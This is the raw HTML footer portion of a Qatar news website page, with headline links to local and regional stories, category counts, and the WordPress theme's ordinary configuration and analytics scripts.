                <div class="td-module-thumb"><a href="https://qatarviral.net/philippines-covid-cases-jump-by-30-4-from-june-6-to-12-2/" rel="bookmark" class="td-image-wrap " title="Philippines: COVID cases jump by 30.4% from June 6 to 12" ><img class="entry-thumb" src="[data-uri]" alt="" title="Philippines: COVID cases jump by 30.4% from June 6 to 12" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Philippines_14-17-2022_06-17_xcc11565-ouQ83N-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/philippines-covid-cases-jump-by-30-4-from-june-6-to-12-2/" rel="bookmark" title="Philippines: COVID cases jump by 30.4% from June 6 to 12">Philippines: COVID cases jump by 30.4% from June 6 to 12</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "8415";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "2805";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" class="td-image-wrap " title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/maritime-customs-foils-smuggling-prohibited-tobacco-hamad-port-qatar-la1j9e-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port">Maritime customs prevents smuggling of prohibited tobacco at Hamad Port</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:56:00+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" class="td-image-wrap " title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-2022-first-FIFA-World-Cup-achieve-international-sustainability-certification-7W6Tsz-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification">Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:17:00+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" class="td-image-wrap " title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" ><img class="entry-thumb" src="[data-uri]" alt="" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Real-Estate-Trade-Volume-in-Qatar-Exceeds-QR-317-Million-Last-Week_16-26-2022_01-26_oo-ikGX97-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million">Real Estate Trade Volume in Qatar Exceeds QR 317 Million</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:15:07+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "8414";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2805";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/environment-minister-meets-director-general-of-the-islamic-organization-for-food-security/" rel="bookmark" class="td-image-wrap " title="Environment Minister Meets Director-General of the Islamic Organization for Food Security" ><img class="entry-thumb" src="[data-uri]" alt="" title="Environment Minister Meets Director-General of the Islamic Organization for Food Security" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2021/07/1626157229164-StHqdt-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/environment-minister-meets-director-general-of-the-islamic-organization-for-food-security/" rel="bookmark" title="Environment Minister Meets Director-General of the Islamic Organization for Food Security">Environment Minister Meets Director-General of the Islamic Organization for Food Security</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T12:40:41+00:00" >July 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/only-outdoor-activities-allowed-during-this-years-national-sports-day-4/" rel="bookmark" class="td-image-wrap " title="Only outdoor activities allowed during this year&#8217;s National Sports Day" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/only-outdoor-activities-allowed-during-this-years-national-sports-day-4/" rel="bookmark" title="Only outdoor activities allowed during this year&#8217;s National Sports Day">Only outdoor activities allowed during this year&#8217;s National Sports Day</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-26T21:41:31+00:00" >January 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/utilities-efficiency-drive-to-take-centre-stage-in-2021/" rel="bookmark" class="td-image-wrap " title="Utilities’ efficiency drive to take centre stage in 2021" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/utilities-efficiency-drive-to-take-centre-stage-in-2021/" rel="bookmark" title="Utilities’ efficiency drive to take centre stage in 2021">Utilities’ efficiency drive to take centre stage in 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-10T07:40:55+00:00" >January 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://qatarviral.net/category/entertainment-news/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">6127</span></a></li><li><a href="https://qatarviral.net/category/national/"><span class="td-cat-name">Qatar</span><span class="td-cat-no">2876</span></a></li><li><a href="https://qatarviral.net/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">292</span></a></li><li><a href="https://qatarviral.net/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">72</span></a></li><li><a href="https://qatarviral.net/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">36</span></a></li><li><a href="https://qatarviral.net/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">22</span></a></li><li><a href="https://qatarviral.net/category/middle-east/"><span class="td-cat-name">Middle East</span><span class="td-cat-no">0</span></a></li><li><a href="https://qatarviral.net/category/world/"><span class="td-cat-name">World</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://qatarviral.net/"><img class="td-retina-data" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" alt="" title="" width="293" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 69357412178aa
    -->

    <script type='text/javascript' src='https://qatarviral.net/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"670b9ec9478b42d6909d84ac870b9ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>